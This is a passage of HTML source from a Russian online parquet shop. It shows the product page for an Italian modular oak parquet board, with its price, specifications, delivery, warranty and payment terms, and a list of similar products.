                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/moduli/"><span itemprop="name">Плетенка и модули</span><meta itemprop="position" content="1"></a></li><li>Паркетная доска Дуб Версаль Пулито</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg" alt="Паркетная доска Дуб Версаль Пулито" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска Дуб Версаль Пулито</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="1724"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg" alt="Паркетная доска Дуб Версаль Пулито" itemprop="image" alt="Паркетная доска Дуб Версаль Пулито">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">8 400</span><meta itemprop="price" content="8400">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="1724"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска Дуб Версаль Пулито</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/60_inzhenernyj_modul_versal_pulito-510x509.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Паркетная доска Дуб Версаль Пулито" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> Масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Дуб</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="600х600х15мм" >600х600х15мм</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">8 400</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Версаль Пулито", "collection": "Версаль", "fullname": "Паркетная доска Дуб Версаль Пулито", "price": "8 400", "image": "/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/1724/60_inzhenernyj_modul_versal_pulito-510x509.jpg" alt="Паркетная доска Дуб Версаль Пулито" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Kochanelli</dd>

<dt>Страна:</dt>
          <dd>Италия</dd>

<dt>Тип дерева:</dt>
          <dd>Дуб</dd>

<dt>Дизайн доски:</dt>
          <dd>Модульный Паркет</dd>



<dt>Покрытие:</dt>
          <dd>Масло</dd>






<dt>Коллекция:</dt>
          <dd>Версаль</dd>

<dt>Особенности:</dt>
          <dd>Нет</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="600х600х15мм" >600х600х15мм</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска Дуб Версаль Пулито" - это паркетная доска от производителя Kochanelli.
Доска имеет Модульный Паркет дизайн. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Италия</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска Дуб Версаль Пулито" - это паркетная доска от производителя Kochanelli.
Доска имеет Модульный Паркет дизайн. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Италия</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="katalog/moduli/dub-gordon-estato.html" class="image">
    <img src="/assets/components/phpthumbof/cache/3203-inzhenernyj-modul-kochanelli-dub-ehstato_2-1300x1300-1-510x510.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Дуб Гордон Эстато" loading="lazy" title="Дуб Гордон Эстато">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-gordon-estato.html" title="Дуб Гордон Эстато">
	        Дуб Гордон Эстато
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            449х449х15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1701">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1701" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Гордон Эстато", "collection": "Гордон", "fullname": "Дуб Гордон Эстато", "price": "8 400", "image": "/assets/images/products/1701/3203-inzhenernyj-modul-kochanelli-dub-ehstato_2-1300x1300-1-510x510.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-versal-ombra.html" class="image">
    <img src="/assets/components/phpthumbof/cache/versal-dub-ombra-510x510.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Паркетная доска Дуб Версаль Омбра" loading="lazy" title="Паркетная доска Дуб Версаль Омбра">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-versal-ombra.html" title="Паркетная доска Дуб Версаль Омбра">
	        Паркетная доска Дуб Версаль Омбра
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            600х600х15мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1727">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1727" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Версаль Омбра", "collection": "Версаль", "fullname": "Паркетная доска Дуб Версаль Омбра", "price": "8 400", "image": "/assets/images/products/1727/versal-dub-ombra-510x510.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/oak-art-dark-brown-oil.html" class="image">
    <img src="/assets/components/phpthumbof/cache/d4a3b776aefa8e3ee30558cd6de9f496-510x510.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Паркетная доска Oak ART Dark Brown oil" loading="lazy" title="Паркетная доска Oak ART Dark Brown oil">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/oak-art-dark-brown-oil.html" title="Паркетная доска Oak ART Dark Brown oil">
	        Паркетная доска Oak ART Dark Brown oil
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            554х480х16 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">17 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">17 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1730">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1730" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Oak ART Dark Brown oil", "collection": "Art", "fullname": "Паркетная доска Oak ART Dark Brown oil", "price": "17 950", "image": "/assets/images/products/1730/d4a3b776aefa8e3ee30558cd6de9f496-510x510.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-gordon-pulito.html" class="image">
    <img src="/assets/components/phpthumbof/cache/29b2963d787b036bad8feba57ca6eb11-510x510.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Паркетная доска Дуб Гордон Пулито" loading="lazy" title="Паркетная доска Дуб Гордон Пулито">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-gordon-pulito.html" title="Паркетная доска Дуб Гордон Пулито">
	        Паркетная доска Дуб Гордон Пулито
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            449х449х15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1702">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1702" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Гордон Пулито", "collection": "Гордон", "fullname": "Паркетная доска Дуб Гордон Пулито", "price": "8 400", "image": "/assets/images/products/1702/29b2963d787b036bad8feba57ca6eb11-510x510.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-verona-estato.html" class="image">
    <img src="/assets/components/phpthumbof/cache/dac1028e20395d5_700x0-510x509.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Паркетная доска Дуб Верона Эстато" loading="lazy" title="Паркетная доска Дуб Верона Эстато">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-verona-estato.html" title="Паркетная доска Дуб Верона Эстато">
	        Паркетная доска Дуб Верона Эстато
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            470x470x15 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1710">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1710" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Дуб Верона Эстато", "collection": "Верона", "fullname": "Паркетная доска Дуб Верона Эстато", "price": "8 400", "image": "/assets/images/products/1710/dac1028e20395d5_700x0-510x509.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/moduli/dub-versal-luche.html" class="image">
    <img src="/assets/components/phpthumbof/cache/63-510x510.c93cdf30134633ebe3599a2942611fd61724.jpg" alt="Паркетная доска Дуб Версаль Луче" loading="lazy" title="Паркетная доска Дуб Версаль Луче">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/moduli/dub-versal-luche.html" title="Паркетная доска Дуб Версаль Луче">
	        Паркетная доска Дуб Версаль Луче
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            600х600х15мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 400 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 400</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1726">
